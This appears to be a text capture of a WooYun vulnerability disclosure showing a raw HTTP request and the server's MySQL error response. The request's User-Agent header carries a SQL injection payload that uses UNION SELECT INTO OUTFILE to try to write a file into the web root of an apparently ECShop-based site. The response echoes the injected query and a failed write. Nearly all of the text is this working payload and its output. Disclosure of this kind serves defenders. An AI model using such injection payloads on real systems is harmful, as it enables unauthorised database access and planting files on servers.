 GET /logo/mobile/ HTTP/1.1
User-Agent: test' union select 1,2,3,4,5 into outfile '/var/www/html/bak/t.txt'#
Cookie: ECS_ID=06b1e3e2558cdd1cc6e4c2f7aeaf2980a0b17577; real_ipd=106.38.178.198
Host: tx2-bk02-30013.i.nease.net
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
? < + > Type a search term
Response
Raw Headers Hex
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
写文件失败了
[1] => Array
(
[sql] => SELECT * FROM `miqi2`.`ecs_ip_log` WHERE ip = '202.108.14.240' and phone_state='test' union select 1,2,3,4,5 into out
)
[2] => Array
(
[error] => Can't create/write to file '/var/www/html/bak/t.txt' (Errcode: 13)
)
www.wooyun.org